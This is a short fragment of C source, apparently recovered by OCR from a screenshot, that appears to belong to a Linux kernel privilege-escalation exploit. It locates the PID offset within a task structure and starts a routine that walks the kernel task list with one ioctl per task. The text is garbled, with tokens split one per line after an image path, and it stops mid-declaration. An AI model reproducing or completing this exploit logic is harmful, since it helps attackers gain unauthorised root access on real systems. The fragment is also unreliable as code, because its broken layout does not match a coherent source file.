
if
(
p1 
==
 p2
)
continue
;
        o
->
pid 
=
 i
;
break
;
}
if
(
!
o
->
pid
)
{
printf
(
"[-] PID offset not 
found\n"
)
;
return
-
1
;
}
return
0
;
}
/* ---- walk task list backward (newest 
first, 1 ioctl per task) ---- */
static
unsigned
long
find_task
(
unsigned
long
 init
,
struct
 offsets 
*
o
,
                               pid_t 
pid
,
int
*
walked
)